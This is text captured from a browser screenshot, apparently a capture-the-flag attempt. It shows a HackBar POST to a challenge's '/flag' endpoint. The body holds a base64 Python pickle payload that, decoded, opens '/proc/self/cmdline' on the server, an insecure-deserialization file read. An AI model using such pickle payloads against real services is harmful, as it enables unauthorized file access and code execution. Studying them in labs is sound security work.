 不安全 139.196.183.57:31378/flag
/usr/local/bin/python3app.py
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://139.196.183.57:31378/flag
Use POST method
enctype
application/x-www-form-urlencoded
Body
pickle_data=gASVLAAAAAAAAACMAmlvlIwEb3BlbpSTlIwSL3Byb2Mvc2VsZi9jbWRsaW5llIw
BcpSGlFKULg%3D%3D